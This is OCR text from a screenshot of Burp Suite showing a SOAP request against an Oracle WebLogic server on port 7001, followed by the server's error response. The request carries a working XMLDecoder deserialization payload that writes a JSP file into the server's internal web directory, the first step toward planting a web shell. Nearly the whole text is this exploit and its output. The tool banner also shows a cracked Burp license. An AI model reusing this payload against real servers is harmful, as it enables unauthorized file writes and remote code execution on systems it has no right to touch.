 192.168.220.141:7001/bea_wls_in
192.168.220.141:7001/bea_wls_internal/test.jsp
【经验分享】Hydra(...
test
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.220.141:7001 ?
Request
Raw Params Headers Hex XML
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 645
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/
war/test.jsp</string>
<void method="println">
<string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 26 Jul 2019 12:06:06 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Ser
ver</faultcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be
cast to java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71"
? < + > Type a search term 0 matches
Done
5,467 bytes | 17 millis